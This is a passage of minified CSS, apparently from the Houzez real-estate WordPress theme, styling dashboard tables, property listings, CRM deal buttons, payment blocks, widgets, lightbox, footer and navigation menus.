h2{font-size:18px;margin-bottom:20px;background-color:transparent;padding:0;border-bottom:none}.dashboard-content-block-wrap>h2,.dashboard-content-block>h2{margin-bottom:0!important;background-color:#fff!important;padding:30px!important;border-bottom:1px solid #dce0e0!important;border-radius:4px 4px 0 0;-webkit-box-shadow:rgba(0,0,0,.05) 0 2px 4px 0;box-shadow:rgba(0,0,0,.05) 0 2px 4px 0}.dashboard-map-field .map-wrap{height:300px}.property-attachments li{border-bottom:1px solid #dce0e0;line-height:40px}.add-new-listing-bottom-nav-wrap .btn{margin:0 5px;position:relative}.dashboard-add-new-listing .dashboard-content-inner-wrap,.dashboard-edit-listing .dashboard-content-inner-wrap{padding:30px 30px 70px}.dashboard-table td.collapse-table-wrap,.footer-nav .menu-item,.footer-nav .nav-link{padding:0 10px}.table-hover thead tr{border-bottom:1px solid #dce0e0}.table-cell-title span{border:1px solid #dce0e0;line-height:40px;padding:0 15px}.dashboard-table-properties td.property-table-address,.property-item-widget .right-property-item-widget-wrap .item-title{white-space:normal}.property-payment-status{background-color:#fff;border-radius:0 4px 0 0}.responsive-table td{vertical-align:middle}.expiration_date{font-style:italic;color:#dc3545;font-size:12px}.dashboard-property-search-wrap{padding-bottom:28px;border-bottom:1px solid #dce0e0}.upload-gallery-thumb-buttons button,.upload-gallery-thumb-buttons button:focus,.upload-gallery-thumb-buttons button:focus:active{background-color:transparent;border-color:transparent;color:#636363}.dashboard-property-search .search-icon,.rtl .input-group-prepend{margin-right:-1px}.menu-edit-property-wrap{padding:30px 60px 0 0;min-width:280px}.menu-edit-property-wrap .menu-title{text-transform:uppercase}.dashboard-mobile-edit-menu-wrap .bootstrap-select .dropdown-menu.show{-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;top:44px!important}.menu-edit-property i{font-size:10px;top:-1px}.blog-posts-slider-wrap,.upload-media-gallery .row{margin-left:-5px;margin-right:-5px}.upload-media-gallery div[class*=col-]{padding-left:5px;padding-right:5px;margin-bottom:12px}.upload-image-counter{position:absolute;top:10px;right:16px;left:auto;font-size:12px;margin-bottom:0;color:#5c6872}.media-drag-drop{position:relative;background-color:#eff1f1;border:3px dashed #dce0e0;text-align:center;padding:30px 0;margin-bottom:15px;font-weight:700}.media-drag-drop div{margin:0 0 20px}.upload-gallery-thumb-buttons{border:1px solid #dce0e0;margin:0 0 10px}.upload-gallery-thumb-buttons button{margin:0 5px}.upload-gallery-thumb-buttons button:active,.upload-gallery-thumb-buttons button:hover,.upload-gallery-thumb-buttons button:not(:disabled):not(:disabled):active{color:#636363;background-color:rgba(26,26,26,0);border-color:rgba(26,26,26,0)}.sort-attachment a,.upload-gallery-thumb{cursor:move}.upload-icon{z-index:2;background-color:#eff1f1;border:3px dashed #ced4d4;color:#c1c8c8;font-size:24px;width:80px;height:80px;line-height:80px;margin-bottom:30px;border-radius:10px;-webkit-box-shadow:-10px 10px 0 #ced4d4;box-shadow:-10px 10px 0 #ced4d4}.chart-nav{right:45px;top:26px}.chart-nav .nav-pills .nav-link{border-radius:13px;font-size:12px;padding:0 10px;border:1px solid transparent}.doughnut-chart-data{padding:0 0 0 15px}.doughnut-chart-data li:after{width:calc(100% - 30px);height:1px;border-bottom:1px solid #dce0e0;content:"";top:50%;left:30px}.doughnut-chart-data span{background-color:#fff;padding-left:10px;margin-left:auto}.doughnut-chart-data strong{background-color:#fff;padding-right:10px}.mebership-list-info li{clear:both;border-bottom:1px solid #dce0e0;padding:8px 0}.membership-package-order-detail-wrap{margin:0 0 0 30px}.membership-package-order-detail{min-width:300px}.membership-package-order-detail .total-price{border-top:2px solid #000;border-bottom:none;padding:20px 0 0}.form-login-link{top:-52px;right:30px;font-size:13px}.membership-packages-list{margin:0 -30px}.membership-packages-list .membership-packages-item{border-bottom:1px solid #dce0e0;padding:30px}.membership-packages-list .membership-packages-item:first-of-type{padding:0 30px 30px}.membership-packages-list .membership-packages-item:last-of-type{padding:30px 30px 0;border-bottom:none}.payment-method-block .radio-tab{padding:15px 30px}.payment-method-block .radio-tab .control-text{font-weight:700;font-size:16px}.payment-method-block .radio-tab-inner{border-radius:0;border:none;border-bottom:1px solid #dce0e0}.paypal-method,.stripe-method,.twocheckout-method{background:url(../img/cc-cards.png) right center no-repeat}.recurring-payment-wrap{padding:10px 0 20px;background-color:#fff;border-bottom:1px solid #dce0e0}.payment-method{background-color:#fff;margin-top:-25px}.membership-package-order-detail label.control.control--checkbox{min-height:auto}.hz-password-reset-page{width:350px;margin:60px auto 160px}.task-label,.task-list-item .control{margin:0 10px 10px 0}.invoice-wrap{padding:35px 50px}.invoce-content li,.lead-detail-wrap ul li{clear:both;border-bottom:1px solid #dce0e0;padding:5px 0}.dashaboard-snake-nav{border-top:1px solid #dce0e0;background-color:#fff}.dashaboard-snake-nav .step-block{-ms-flex-preferred-size:calc(100% / 3);flex-basis:calc(100% / 3);border-bottom:4px solid #dce0e0;padding:15px 0}.board-message-icon-wrap .notification-circle{left:12px;border:2px solid #fff;width:12px;height:12px}.deals-table tbody th,.deals-table thead th{background-color:#fff;padding:10px 10px 10px 20px;border-bottom:1px solid #dce0e0;vertical-align:middle}.deals-table tfoot .total-deals{background-color:#dce0e0;border-radius:0 0 4px 4px}.deals-nav-tab.nav-pills .nav-link{padding:15px 20px;background-color:#ebebeb;border-top:2px solid #ebebeb}.deals-nav-tab.nav-pills .nav-link.active.active-deals{border-top:2px solid #ffc107}.deals-nav-tab.nav-pills .nav-link.active.won-deals{border-top:2px solid #28a745}.deals-nav-tab.nav-pills .nav-link.active.lost-deals{border-top:2px solid #dc3545}.btn.new-lead-color{background-color:#80deea!important;border-color:#80deea!important;color:#fff!important}.btn.meeting-scheduled-color{background-color:#ba68c8!important;border-color:#ba68c8!important;color:#fff!important}.btn.qualified-color{background-color:#2196f3!important;border-color:#2196f3!important;color:#fff!important}.btn.proposal-sent-color{background-color:#f8bbd0!important;border-color:#f8bbd0!important;color:#fff!important}.btn.called-color{background-color:#f9a825!important;border-color:#f9a825!important;color:#fff!important}.btn.negotiation-color{background-color:#ff7043!important;border-color:#ff7043!important;color:#fff!important}.btn.email-sent-color{background-color:#512da8!important;border-color:#512da8!important;color:#fff!important}.btn.won-color{background-color:#28a745!important;border-color:#28a745!important;color:#fff!important}.btn.lost-color{background-color:#dc3545!important;border-color:#dc3545!important;color:#fff!important}.btn.follow-up-color{background-color:#8bc34a!important;border-color:#8bc34a!important;color:#fff!important}.btn.demo-color{background-color:#bcaaa4!important;border-color:#bcaaa4!important;color:#fff!important}.activities-list-wrap{overflow-y:hidden}.activities-list:before{content:"";left:50px;display:block;border-left:1px solid #dce0e0;z-index:auto}.activitiy-item:after{width:calc(100% - 20px);content:"";left:20px;display:block;border-bottom:1px solid #dce0e0;z-index:1;bottom:0}.activitiy-item-left{min-width:60px}.activity-time{font-style:italic;color:#636363}.lead-detail-wrap h2{margin-bottom:20px;background-color:transparent;padding:0;border-bottom:none}.lead-enquiry-wrap{border:1px solid #dce0e0;padding:30px}.private-note-wrap{background-color:rgba(52,178,228,.1);padding:15px 20px}.action-col{width:1px}.table-select-auto{width:auto!important}.task-label{border-radius:20px;border:1px solid #dce0e0;background-color:rgba(220,224,224,.35);padding:0 10px;font-size:12px;white-space:nowrap}.task-label-due{border:1px solid #000;background-color:#000;color:#fff}.task-label-priority-normal{border:1px solid #28a745;color:#28a745;background-color:#fff}.task-label-priority-medium{border:1px solid #ffc107;color:#ffc107;background-color:#fff}.task-label-priority-high{border:1px solid #dc3545;color:#dc3545;background-color:#fff}.task-list-item{padding:15px 0 5px 15px;background-color:#fff;margin-bottom:1px}.task-list-item:last-of-type{padding:15px 0 15px 15px}.task-list-item .control__indicator{top:2px}.task-list-item.task-list-item-completed .control{color:#636363;text-decoration:line-through}.dashboard-slide-panel-wrap{right:-500px;padding:30px;background-color:#fff;width:500px;border-left:1px solid #dce0e0;overflow:scroll;-webkit-overflow-scrolling:touch}.dashboard-slide-panel-wrap .open-close-slide-panel{top:20px;right:20px;font-size:24px}.crm-pagination .page-numbers{padding:0 2px}.page-template-user_dashboard_crm .pagination-wrap{margin:30px 0 0;padding-top:0;border-top:none}.remove-floorplan-row,.remove-subproperty-row{right:8px;color:#c31b1b;cursor:pointer}input.multiple-agent-check{position:absolute;right:32px}.block-content-wrap .agent-details input.multiple-agent-check{left:58px}.dashboard-content-block-property-settings label,.houzez-gdpr-agreement .elementor-field-label{padding-bottom:0}.menu-edit-property-link{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.max-limit-error{display:none;color:#c31b1b}.property-thumb .gallery-thumb-inner{background-color:#e8eaeb;margin-left:-5px;margin-right:-5px;min-height:120px}.property-thumb .gallery-thumb-inner .progress-bar{left:0;height:3px;width:100%;background-color:#a5d4d0}.property-thumb .gallery-thumb-inner .progress{left:0;height:3px;background-color:#007bff}.property-thumb .gallery-thumb-inner .progress-text{top:50%;left:50%;font-size:15px;font-weight:500;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.post-content-wrap h3{font-size:20px;line-height:30px}.post-content-wrap h4{font-size:18px;line-height:28px}.blog-post-content-widget h4,.post-content-wrap h6{font-size:14px;line-height:24px}.post-content-wrap table td,.post-content-wrap table th{padding:5px}.post-content-wrap blockquote,.post-content-wrap q{padding:10px 20px;margin:0 0 20px;font-size:18px;line-height:28px;border-left:5px solid #dce0e0}.post-content-wrap pre{padding:10px 20px;border:1px solid #dce0e0;background-color:rgba(220,224,224,.2)}.wp-block-image figcaption{margin-top:0;margin-bottom:0;font-size:12px;font-style:italic;padding:6px 11px 4px;background:#f9f9f9}.widget-title{margin-bottom:25px;font-size:18px;line-height:24px}.lb-loader,.lightbox{line-height:0;text-align:center}.blog-post-image-widget{margin-right:20px;min-width:70px}.featured-property-item-widget .item-wrap-v3 .item-price-wrap{left:20px;bottom:30px}.featured-property-item-widget .item-wrap-v3 .item-address{color:#fff;left:20px;bottom:-5px;z-index:1;max-width:calc(100% - 40px)}.featured-property-item-widget .item-wrap-v3 .item-title{max-width:85%;bottom:52px;font-size:13px}.property-item-widget .left-property-item-widget-wrap{width:90px;min-width:90px;margin-right:20px}.property-item-widget .right-property-item-widget-wrap .item-price,.property-item-widget .right-property-item-widget-wrap .item-title{font-size:14px;line-height:22px}.property-item-widget .right-property-item-widget-wrap .item-price{margin-bottom:6px}.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li{padding:8px 0 0 10px}.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li a{padding-left:15px;padding-top:0;padding-bottom:0;margin-left:-10px}.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li a:before{content:"";font-family:houzez-iconfont;font-size:10px;margin-left:-15px;margin-right:5px}.flickr-images a,.instagram-images a{width:50%;border-right:1px solid #fff;border-bottom:1px solid #fff}.tweet-icon{color:#4099ff;margin-right:20px}.tweet-slider .tweet-content,.tweet-slider .tweet-icon{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.widget-mortgage-calculator .mortgage-details ul li{padding:0!important;line-height:25px!important;font-size:13px}.widget-mortgage-calculator .mortgage-details.detail-wrap{margin-top:20px;padding:10px 20px!important}.widget-featured-property-slider-wrap .slick-next,.widget-featured-property-slider-wrap .slick-prev,.widget-instagram-slider .slick-next,.widget-instagram-slider .slick-prev{height:20px;width:20px}.advanced-search-widget .area-range-wrap,.advanced-search-widget .price-range-wrap{padding-bottom:30px;margin-bottom:10px;border-bottom:1px solid #dce0e0}.advanced-search-widget .features-list-wrap{padding-top:5px;padding-bottom:15px;text-align:center}.advanced-search-widget .features-list{text-align:left;-ms-grid-columns:1fr 10px 1fr;grid-template-columns:repeat(2,1fr)}.widget_recent_comments ul li,.widget_recent_entries ul li{padding:0!important;line-height:25px!important;margin-bottom:10px}.widget_recent_comments ul li a,.widget_recent_entries ul li a{padding-left:0!important;margin-left:0!important}.comment-author-link{float:none!important}.footer-top-wrap{padding:100px 0 70px}.footer-top-wrap .widget-wrap{background-color:transparent;border:none}.footer-bottom-wrap-v2 .logo,.footer-bottom-wrap-v3 .logo{margin:40px 0 30px}.footer-bottom-wrap-v2 .nav,.footer-bottom-wrap-v3 .nav{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-bottom-wrap-v2 .footer-social a,.footer-bottom-wrap-v3 .footer-social a{margin:0 5px}.footer-bottom-wrap-v3{padding:30px 0 70px}.footer-bottom-wrap-v3 .footer-social a{text-align:center;width:50px;height:50px;line-height:50px;border-radius:50px;border:1px solid #fff}.footer-bottom-wrap-v3 .footer-social a:hover{background-color:rgba(255,255,255,.75)}.footer-bottom-wrap-v4{padding:50px 0}.back-to-top-wrap{position:fixed;left:auto;right:30px;bottom:30px;z-index:99}.back-to-top-wrap .btn-back-to-top{display:none;width:42px;height:42px;line-height:42px;padding:0}.slick-next,.slick-prev{height:40px;width:40px;z-index:1;text-align:center;border-radius:3px;font-weight:700;color:#fff;border:none}.slick-next:before,.slick-prev:before{display:inline-block;font-size:16px}.slick-prev{left:20px}.slick-prev:before{content:"";font-family:houzez-iconfont}.slick-next{right:20px}.slick-next:before{content:"";font-family:houzez-iconfont}.lightboxOverlay{z-index:9999;background-color:#000;opacity:.8}.lightbox{z-index:10000;font-weight:400}.lightbox .lb-image{height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lb-outerContainer{width:250px;height:250px;margin:0 auto;background-color:#fff}.lb-dataContainer:after,.lb-outerContainer:after{content:"";clear:both}.lb-loader{top:43%;height:25%}.lb-cancel{width:32px;height:32px;margin:0 auto;background:url(../img/loading.gif) no-repeat}.lb-nav{height:100%;z-index:10}.lb-nav a{outline:0;background-image:url("[data-uri]")}.lb-nav a.lb-prev{width:34%;float:left;background:url(../img/prev.png) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next{width:64%;background:url(../img/next.png) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-dataContainer{margin:0 auto;padding-top:5px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{width:30px;height:30px;background:url(../img/close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}.module-4cols .agent-item,.module-4cols .text-with-icon-item{width:calc(25% - 2px)}.module-3cols .agent-item:nth-child(3n+1),.module-3cols .text-with-icon-item:nth-child(3n+1),.module-4cols .agent-item:nth-child(4n+1),.module-4cols .text-with-icon-item:nth-child(4n+1){clear:left}.module-3cols .agent-item,.module-3cols .text-with-icon-item{width:calc(100% / 3 - 2px)}.property-by-id-module .grid-view .item-listing-wrap{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:0}.grid-item,.taxonomy-item{margin-bottom:30px;background-size:cover;background-repeat:no-repeat;background-position:center}.grid-item-v2,.taxonomy-item-square .taxonomy-item{padding-bottom:100%}.taxonomy-item-rectangle .taxonomy-item{padding-bottom:47.4%}.taxonomy-grids-module-v4 .taxonomy-item-rectangle .taxonomy-item{padding-bottom:47.369%}@media (max-width:1199.98px){.taxonomy-item-rectangle .taxonomy-item{padding-bottom:47.64%}.taxonomy-grids-module-v4 .taxonomy-item-rectangle .taxonomy-item{padding-bottom:46.81%}}@media (max-width:575.98px){.btn-half-width{margin-right:0}.header-v3-mobile .header-contact-right{font-size:14px}.header-v3-mobile .header-social-icons,.map-btn span{display:none}.left-calendar,.right-calendar{width:100%;padding:0;float:none;margin-bottom:20px}.days li{padding:12px 0}.weekdays li{padding:10px 0 0}.block-availability-calendars .days li .calendar-navigation{display:block}.taxonomy-grids-module-v4 .taxonomy-item-square .taxonomy-item{padding-bottom:46.81%}}.taxonomy-text-wrap{width:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;color:#fff}.taxonomy-title{font-size:24px;line-height:30px}.taxonomy-subtitle{font-size:14px;text-transform:uppercase}.grid-item-v1{padding-bottom:calc(75% - 7.5px)}.grid-item-v3{padding-bottom:calc(200% + 30px)}.grid-item-subtitle{color:#fff;font-size:12px}.grid-item-title{color:#fff;font-size:20px}.grid-item-text-link{color:#fff;bottom:30px;font-size:12px;text-transform:uppercase}.grid-item-icon{color:#fff;bottom:30px;right:30px}.elementor-widget-Houzez_elementor_grid_builder{margin-bottom:0!important}.price-table-module{border:1px solid #dce0e0;background-color:#fff;text-align:center;padding:35px 0;margin-left:-1px}.price-table-module.featured{-webkit-box-shadow:0 70px 70px rgba(0,0,0,.2);box-shadow:0 70px 70px rgba(0,0,0,.2);padding:50px 0;margin-top:-15px}.price-table-title{font-size:18px;line-height:18px}.price-table-price{font-size:64px;line-height:64px;letter-spacing:-4px}.price-table-currency{font-size:24px;margin-top:5px}.price-table-description li{padding:15px 0;border-top:1px solid #dce0e0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.price-table-button{padding:35px 0 0}.agent-module{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.agent-item,.text-with-icon-item-v1{padding:35px;background-color:#fff;margin-left:1px;margin-bottom:-1px;text-align:center}.agent-item:hover,.text-with-icon-item-v1:hover{-webkit-box-shadow:0 70px 70px rgba(0,0,0,.2);box-shadow:0 70px 70px rgba(0,0,0,.2);-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px)}.agent-body{padding:20px 0;color:#636363}.text-with-icon-item-v1 .icon-thumb{padding:50px 0 70px}.text-with-icon-item-v2{margin-bottom:60px}.text-with-icon-item-v2 .text-with-icon-content-wrap{padding:0 30px 0 20px}.text-with-icon-item .icon-thumb{font-size:40px;min-width:40px}.text-with-icon-item .icon-thumb img{min-width:40px;height:auto}.text-with-icon-item .text-with-icon-title{font-size:20px;line-height:28px}.text-with-icon-item .text-with-icon-body{padding:10px 0 20px;color:#636363}.testimonial-thumb img{width:128px;height:128px}.testimonial-icon{font-size:30px}.rtl .tour-day-form-slide-arrow i,.testimonial-icon .houzez-icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.testimonial-item-v2{padding:40px;margin-bottom:30px}.testimonial-item-v2 .testimonial-thumb{margin-right:20px;margin-bottom:0}.testimonials-module-slider-v1{max-width:640px;margin:0 auto}.testimonials-module-slider-v1 .testimonial-item .testimonial-body{padding:10px 20px;font-size:18px;line-height:30px}.testimonials-module-slider-v1 .slick-prev{left:-40px}.testimonials-module-slider-v1 .slick-next{right:-40px}.testimonials-module-slider-v1 .slick-next,.testimonials-module-slider-v1 .slick-prev{height:30px;width:30px}.testimonials-slider-wrap-v2{margin-left:-15px;margin-right:-15px}.bootstrap-select.show-tick .dropdown-menu li a span.text,.houzez-nav-menu-layout-horizontal .houzez-nav-menu li:first-of-type a,.partner-item,.rtl .advanced-search-half-map .d-flex,.rtl dd{margin-left:0}.property-carousel-buttons-wrap{height:40px;text-align:right}.property-carousel-buttons-wrap .btn-view-all,.property-carousel-buttons-wrap .slick-next,.property-carousel-buttons-wrap .slick-prev{left:auto;right:auto;top:auto;bottom:auto;font-weight:300;padding:0 10px;font-size:12px;height:30px;line-height:28px;width:auto;-webkit-transform:none;-ms-transform:none;transform:none}.blog-post-item .blog-post-body,.blog-post-item .blog-post-link{line-height:21px;font-size:13px}.agents-slider-wrap .testimonial-item,.partners-slider-wrap .testimonial-item,.testimonials-slider-wrap-v2 .testimonial-item{margin:0 15px}.agents-module-slider .agent-item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.property-carousel-module-v1 .item-listing-wrap-v3{margin-bottom:0!important;margin-right:1px;margin-left:1px}.property-carousel-module-v1-4cols .item-wrap .item-price-wrap,.property-carousel-module-v1-5cols .item-wrap .item-price-wrap{left:20px;bottom:15px}.property-carousel-module-v1-4cols .item-wrap .labels-wrap,.property-carousel-module-v1-5cols .item-wrap .labels-wrap{bottom:auto;top:15px;right:20px}.team-module{overflow:hidden;text-align:center}.team-module:hover .team-content-wrap-after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-module:hover .team-content-wrap-before{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.team-content-wrap-after{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);background-color:rgba(255,255,255,.9);z-index:3}.team-content-wrap-after .team-content{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.team-content-wrap-before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);color:#fff}.partner-item{background-color:#fff;padding:35px 15px;text-align:center}.blog-post-item{margin-bottom:8px;background-color:#fff}.blog-post-item .blog-post-content-wrap{padding:10px 20px 20px}.blog-post-item .blog-post-body{color:#636363}.blog-post-item .blog-post-title h3{font-size:16px;line-height:24px}.blog-post-item .blog-post-author{-webkit-column-gap:normal;-moz-column-gap:normal;column-gap:normal;color:#636363}.blog-post-item .blog-post-author a{color:#636363;margin-left:5px}.blog-post-item-v1{padding:8px 0}.blog-post-item-v1 .blog-post-thumb{margin:0 8px}.blog-post-item-v1 .blog-post-author{border-top:1px solid #dce0e0;padding:8px 20px 0}.blog-post-item-v2 .blog-post-author{padding:8px 20px}.blog-post-item-v2 .blog-post-content-wrap{bottom:30px}.property-grid-item{border-left:1px solid #f8f8f8;border-bottom:1px solid #f8f8f8;height:290px;background-size:cover;background-position:center center;width:25%}.property-grid-item .item-title{max-width:80%;margin-bottom:10px}.property-grids-module-v1 .property-grids-module-row .property-grid-item:nth-child(3n),.property-grids-module-v1 .property-grids-module-row .property-grid-item:nth-child(4n),.property-grids-module-v1 .property-grids-module-row .property-grid-item:nth-child(5n),.property-grids-module-v1 .property-grids-module-row .property-grid-item:nth-child(6n){width:25%}.property-grids-module-v4 .property-grids-module-row .property-grid-item:first-child,.property-grids-module-v4 .property-grids-module-row .property-grid-item:nth-child(4){width:60%}.property-grids-module-v4 .property-grids-module-row .property-grid-item:nth-child(2),.property-grids-module-v4 .property-grids-module-row .property-grid-item:nth-child(3){width:40%}.advanced-search-module .row{margin-right:5px;margin-left:5px}.houzez-ele-search-form-wrapper .auto-complete{top:55px}.elementor-field-custom-search{padding:5px 14px 15px 40px}.elementor-field-custom-search+.search-icon{position:absolute;top:0}.location-trigger.with-tabs{top:auto;bottom:0;right:5px}.contact-form-wrap,.estimation-form-wrap{padding:40px;background-color:#fff;margin-bottom:30px}.ele-form-messages .alert{padding:8px 10px}.houzez-gdpr-agreement .gdpr-text input{margin-right:5px;position:relative;top:1px}.property-tabs-module .nav-tabs{margin-bottom:30px;border-bottom:1px solid #dce0e0}.property-tabs-module .nav-tabs .nav-link{border:none;border-radius:0;padding:15px 30px 10px;cursor:pointer}.property-tabs-module .property-tabs-module-tab-pane.fade{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;position:relative;top:0}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark,.property-tabs-module .property-tabs-module-tab-pane.fade:not(.show){top:10px}.property-tabs-module.property-nav-tabs-v1 .nav-item .nav-link.active,.property-tabs-module.property-nav-tabs-v2 .nav-item .nav-link.active{border-left:1px solid #dce0e0;border-right:1px solid #dce0e0}.property-tabs-module.property-nav-tabs-v2 .nav-link{padding:16px 32px 12px}.property-tabs-module.property-nav-tabs-v3,.property-tabs-module.property-nav-tabs-v4{margin-bottom:24px}.property-tabs-module.property-nav-tabs-v3 .nav-link,.property-tabs-module.property-nav-tabs-v4 .nav-link{border-bottom:1px solid #dce0e0;background-color:transparent;text-align:center}.property-tabs-module.property-nav-tabs-v3 .nav-link.active:after,.property-tabs-module.property-nav-tabs-v3 .nav-link.active:before,.property-tabs-module.property-nav-tabs-v4 .nav-link.active:after,.property-tabs-module.property-nav-tabs-v4 .nav-link.active:before{top:100%;left:50%;width:0;height:0;border:solid transparent;content:"";pointer-events:none}.property-tabs-module.property-nav-tabs-v3 .nav-link.active:after,.property-tabs-module.property-nav-tabs-v4 .nav-link.active:after{margin-left:-10px;border-width:10px;border-top-color:#fff}.property-tabs-module.property-nav-tabs-v3 .nav-link.active:before,.property-tabs-module.property-nav-tabs-v4 .nav-link.active:before{margin-left:-11px;border-width:11px;border-top-color:#dce0e0}.property-tabs-module.property-nav-tabs-v5 .nav-link{border-bottom:3px solid transparent}.property-tabs-module.property-nav-tabs-v5 .nav-link.active{border-bottom:3px solid #dce0e0}.site-main .menu-navigation-container{overflow:visible}.houzez-nav-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap}.houzez-nav-menu li a .sub-arrow{font-size:11px;margin-left:8px}.houzez-nav-menu>li>a{padding:10px 0;margin-left:10px;margin-right:10px}.houzez-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px}@media (max-width:991.98px){.agent-profile-chart-wrap{margin-bottom:30px}.next-prev-block .next-box,.next-prev-block .prev-box{height:150px}.dashboard-side-wrap,.houzez-nav-menu-layout-horizontal .houzez-nav-menu,.houzez-nav-menu-layout-vertical .houzez-nav-menu{display:none}.dashboard-content-wrap,.dashboard-header-main-wrap{padding-left:0}.dashboard-header-wrap{padding:20px 30px}.responsive-table tbody,.responsive-table td,.responsive-table th,.responsive-table thead,.responsive-table tr{display:block}.responsive-table thead tr{position:absolute;top:-9999px;left:-9999px}.responsive-table tr{margin-bottom:20px}.responsive-table td{position:relative;padding-left:40%}.responsive-table td:last-of-type{border-bottom:none}.responsive-table td:before{position:absolute;top:10px;left:15px;width:40%;white-space:nowrap;font-weight:700;content:attr(data-label)}.draggable-table tbody,.draggable-table td.table-full-width,.draggable-table th,.draggable-table thead,.draggable-table tr{display:block;position:relative}.draggable-table .drag-cell{position:absolute;right:0;bottom:0}.draggable-table .table-cell-title span{line-height:unset;padding:5px 10px}.dashboard-property-search-wrap{padding-bottom:8px}.dashboard-property-search{margin-bottom:10px}.membership-package-order-detail-wrap{margin:0}.blog-post-image-widget{width:90px}.widget-featured-property:not(.widget-featured-property-slider-wrap) .featured-property-item-widget{width:calc(50% - 1px);float:left;margin-left:1px;margin-bottom:1px}.flickr-images a,.instagram-images a{width:25%}.module-3cols .agent-item,.module-3cols .text-with-icon-item,.module-4cols .agent-item,.module-4cols .text-with-icon-item{width:calc(50% - 2px)}.module-3cols .agent-item:nth-child(odd),.module-3cols .text-with-icon-item:nth-child(odd),.module-4cols .agent-item:nth-child(odd),.module-4cols .text-with-icon-item:nth-child(odd){clear:left}.module-3cols .agent-item:nth-child(3n+1),.module-3cols .text-with-icon-item:nth-child(3n+1){clear:none}.property-by-ids-module-3-cols .grid-view .item-listing-wrap,.property-cards-module-3-cols .grid-view .item-listing-wrap,.property-grids-module-v1 .property-grids-module-row .property-grid-item,.property-grids-module-v2 .property-grids-module-row .property-grid-item,.property-grids-module-v3 .property-grids-module-row .property-grid-item{width:50%}.taxonomy-item-rectangle .taxonomy-item{padding-bottom:46.94%}.price-table-price{font-size:40px;line-height:40px;letter-spacing:-2px}.property-grids-module-v2 .property-grids-module-row .property-grid-item:first-child,.property-grids-module-v2 .property-grids-module-row .property-grid-item:nth-child(6){width:100%}}.houzez-nav-menu-layout-horizontal .houzez-nav-menu li:hover>ul,.houzez-nav-menu-layout-vertical .houzez-nav-menu li:hover>ul{opacity:1;visibility:visible}.houzez-nav-menu-layout-horizontal .houzez-nav-menu .sub-menu{top:100%;left:0;right:auto}.houzez-nav-menu-layout-horizontal .houzez-nav-menu .sub-menu .sub-menu,.houzez-nav-menu-layout-vertical .houzez-nav-menu .sub-menu{top:0;left:100%;right:auto}.houzez-nav-menu-layout-dropdown .houzez-nav-menu{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;max-height:0;overflow:hidden}.houzez-nav-menu-layout-dropdown .houzez-nav-menu.houzez-nav-menu-active{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);max-height:100%;overflow-y:auto;overflow-x:hidden}.houzez-nav-menu-align-left .houzez-menu-toggle,.houzez-nav-menu-align-left .houzez-nav-menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.houzez-nav-menu-align-right .houzez-menu-toggle,.houzez-nav-menu-align-right .houzez-nav-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.houzez-nav-menu-align-center .houzez-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}div#login-register-form{z-index:9999}.login-register-form .modal-dialog{max-width:430px}.login-register-form .modal-header{overflow:hidden;border:none;border-radius:4px 4px 0 0}.login-register-form .modal-header .close{padding:15px 20px;color:#fff;opacity:1;text-shadow:none;border-left:1px solid rgba(255,255,255,.2)}.login-register-form .modal-header .login-register-tabs .nav-link{border-right:1px solid;border-color:rgba(255,255,255,.2);padding:15px 30px;color:#fff}.login-register-form .modal-header .login-register-tabs .nav-link:hover{border-color:rgba(255,255,255,.2)}.form-tools 